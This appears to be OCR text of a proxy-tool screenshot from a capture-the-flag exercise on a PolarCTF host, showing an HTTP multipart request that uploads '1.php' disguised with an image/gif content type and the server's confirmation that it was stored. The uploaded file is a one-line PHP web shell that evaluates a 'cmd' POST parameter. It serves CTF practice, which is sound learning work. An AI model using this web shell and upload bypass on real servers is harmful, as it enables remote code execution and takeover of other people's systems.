 1 × 2 × +
发送 取消 < ▾ > ▾ 目标: http://af3ff98a-674e-48f6-8930-d9778b83c26
请求
美化 Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host:
af3ff98a-674e-48f6-8930-d9778b83c267.www.polarctf.com:8090
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------399333806012387984715333406
5
8 Content-Length : 361
9 Origin :
http://af3ff98a-674e-48f6-8930-d9778b83c267.www.polarctf.com:80
90
10 Connection : close
11 Referer :
http://af3ff98a-674e-48f6-8930-d9778b83c267.www.polarctf.com:80
90/
12 Upgrade-Insecure-Requests : 1
13
14 -----------------------------3993338060123879847153334065
15 Content-Disposition : form-data ; name ="userfile "; filename ="
1.php "
16 Content-Type : image/gif
17
18 <?php @eval($_POST['cmd']);?>
19 -----------------------------3993338060123879847153334065
20 Content-Disposition : form-data ; name ="submit "
21
22 □□
23 -----------------------------3993338060123879847153334065--
24
响应
美化 Raw Hex 页面渲染 \n ≡
1 HTTP/1.1 200 OK
2 Content-Length : 313
3 Content-Type : text/html; charset=UTF-8
4 Date : Sat, 23 Sep 2023 06:24:36 GMT
5 Server : Apache/2.4.23 (Unix)
6 X-Powered-By : PHP/7.0.9
7 Connection : close
8
9 File is valid, and was successfully uploaded. <br >
uploads/1.php
10 <html >
11 <head >
12 <meta charset ="utf-8 ">
13 </head >
14
15 <body >
16 <form action ="" method ="POST " enctype ="multipart/form-data "
>
17 <input type ="file " name ="userfile " value ="" />
18 <input type ="submit " name ="submit " value ="□□" />
19 </body >
20
21 </html >
22